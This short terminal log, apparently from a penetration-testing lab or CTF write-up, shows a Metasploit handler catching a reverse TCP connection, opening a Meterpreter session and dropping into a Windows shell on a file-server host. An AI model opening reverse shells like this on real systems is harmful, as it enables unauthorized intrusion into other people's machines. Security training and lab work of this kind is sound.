 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.51.9.13:53
[*] Sending stage (200774 bytes) to 10.201.11.35
[*] Meterpreter session 1 opened (10.51.9.13:53 → 10.201.11.35:49971) at 2024-09-09 01:46:04 +0530
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 5628 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1577]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\Tasks>whoami
whoami
pc-filesrv01\sardarji
C:\Windows\Tasks>